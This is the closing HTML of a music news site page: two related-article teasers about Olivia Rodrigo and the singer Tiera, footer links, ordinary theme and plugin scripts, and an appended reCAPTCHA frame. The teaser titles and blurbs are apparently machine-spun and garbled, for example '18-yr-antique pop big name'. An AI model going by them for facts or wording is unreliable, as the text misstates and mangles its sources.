				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-2576").on("click", function(){
	  		$(".zox-more-click-2576").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b1ad88d54b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"389e6ecedf","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"3a80c0058c","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"e10c073905","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"2d4345e75a","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-2576").on("click", function(){
	  	    	$(".zox-com-click-id-2576").show();
		    	$(".disqus-thread-2576").show();
	  	    	$(".zox-com-but-2576").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 22:44:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hGXxq3lmDXajX_AUepG2NQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769640297666');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>